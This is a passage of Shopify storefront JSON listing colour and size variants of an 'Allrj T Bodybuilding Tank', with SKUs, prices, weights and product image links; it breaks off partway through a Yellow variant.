L","option1":"Blue","option2":"L","option3":null,"sku":"CJYD195478832FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162532592,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYD195478831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162565360,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYD195478833GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162598128,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"CJYD195478834HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162630896,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"CJYD195478835IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027009306864,"product_id":8801386594544,"position":7,"created_at":"2024-05-20T11:32:06-04:00","updated_at":"2025-12-19T00:18:08-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488","variant_ids":[46002162499824,46002162532592,46002162565360,46002162598128,46002162630896]},"available":true,"name":"Allrj T Bodybuilding Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280706288,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-6913919.jpg?v=1766121488"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162663664,"title":"Dark Red \/ L","option1":"Dark Red","option2":"L","option3":null,"sku":"CJYD195478822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ L","public_title":"Dark Red \/ L","options":["Dark Red","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162696432,"title":"Dark Red \/ M","option1":"Dark Red","option2":"M","option3":null,"sku":"CJYD195478821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ M","public_title":"Dark Red \/ M","options":["Dark Red","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162729200,"title":"Dark Red \/ XL","option1":"Dark Red","option2":"XL","option3":null,"sku":"CJYD195478823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XL","public_title":"Dark Red \/ XL","options":["Dark Red","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162761968,"title":"Dark Red \/ XXL","option1":"Dark Red","option2":"XXL","option3":null,"sku":"CJYD195478824XC","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXL","public_title":"Dark Red \/ XXL","options":["Dark Red","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162794736,"title":"Dark Red \/ XXXL","option1":"Dark Red","option2":"XXXL","option3":null,"sku":"CJYD195478825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":43026984370416,"product_id":8801386594544,"position":4,"created_at":"2024-05-20T11:29:08-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489","variant_ids":[46002162663664,46002162696432,46002162729200,46002162761968,46002162794736]},"available":true,"name":"Allrj T Bodybuilding Tank - Dark Red \/ XXXL","public_title":"Dark Red \/ XXXL","options":["Dark Red","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255474928,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-1666488.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162827504,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"CJYD195478807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162860272,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"CJYD195478806FU","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162893040,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"CJYD195478808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162925808,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"CJYD195478809IR","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162958576,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"CJYD195478810JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008717040,"product_id":8801386594544,"position":5,"created_at":"2024-05-20T11:31:59-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489","variant_ids":[46002162827504,46002162860272,46002162893040,46002162925808,46002162958576]},"available":true,"name":"Allrj T Bodybuilding Tank - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280116464,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-9961073.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002162991344,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYD195478817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163024112,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYD195478816PK","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":109,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163056880,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYD195478818RI","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163089648,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJYD195478819SH","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163155184,"title":"Red \/ XXXL","option1":"Red","option2":"XXXL","option3":null,"sku":"CJYD195478820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983649520,"product_id":8801386594544,"position":1,"created_at":"2024-05-20T11:29:00-04:00","updated_at":"2025-12-19T00:18:10-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490","variant_ids":[46002162991344,46002163024112,46002163056880,46002163089648,46002163155184]},"available":true,"name":"Allrj T Bodybuilding Tank - Red \/ XXXL","public_title":"Red \/ XXXL","options":["Red","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770254885104,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-3675201.jpg?v=1766121490"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163319024,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYD195478802BY","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163351792,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYD195478801AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":150,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163384560,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYD195478803CX","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":170,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163417328,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJYD195478804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":180,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163450096,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"CJYD195478805EV","requires_shipping":true,"taxable":false,"featured_image":{"id":43026983780592,"product_id":8801386594544,"position":3,"created_at":"2024-05-20T11:29:02-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489","variant_ids":[46002163319024,46002163351792,46002163384560,46002163417328,46002163450096]},"available":true,"name":"Allrj T Bodybuilding Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":2499,"weight":190,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770255048944,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5370114.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163482864,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJYD195478827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":43027008946416,"product_id":8801386594544,"position":6,"created_at":"2024-05-20T11:32:01-04:00","updated_at":"2025-12-19T00:18:09-05:00","alt":"Allrj T Bodybuilding Tank - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489","variant_ids":[46002163482864,46002163515632,46002163548400,46002163581168,46002163613936]},"available":true,"name":"Allrj T Bodybuilding Tank - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":2499,"weight":160,"compare_at_price":3490,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj T Bodybuilding Tank - ALLRJ","id":35770280345840,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-t-bodybuilding-tank-5116583.jpg?v=1766121489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46002163515632,"title":"Yellow \/ 